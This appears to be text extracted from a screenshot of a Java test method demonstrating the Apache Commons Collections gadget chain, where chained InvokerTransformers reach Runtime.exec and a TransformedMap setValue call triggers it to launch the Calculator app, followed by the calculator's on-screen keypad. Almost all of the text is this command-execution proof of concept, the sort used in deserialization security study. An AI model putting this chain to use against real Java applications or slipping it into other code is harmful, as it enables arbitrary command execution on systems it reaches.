 @Test
public void mapt() {
String cmd = "open -a Calculator.app";
Transformer[] transformers = new Transformer[] {
new ConstantTransformer(Runtime.class),
new InvokerTransformer(
methodName: "getMethod", new Class[]{ String.class, Class[].class},
new Object[]{"getRuntime", new Class[]{}}
),
new InvokerTransformer( methodName: "invoke", new Class[]{
Object.class, Object[].class}, new Object[]{null, new Object[0]}
),
new InvokerTransformer( methodName: "exec", new Class[]{String.class}, new Object[]{cmd})
};
Transformer transformedChain = new ChainedTransformer(transformers);
Map map = new HashMap();
map.put("value", "value");
Map transformedMap = TransformedMap.decorate(map, keyTransformer: null, transformedChain);
for (Object obj : transformedMap.entrySet()) {
Map.Entry entry = (Map.Entry) obj;
entry.setValue("test"); // trigger!
}
}
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =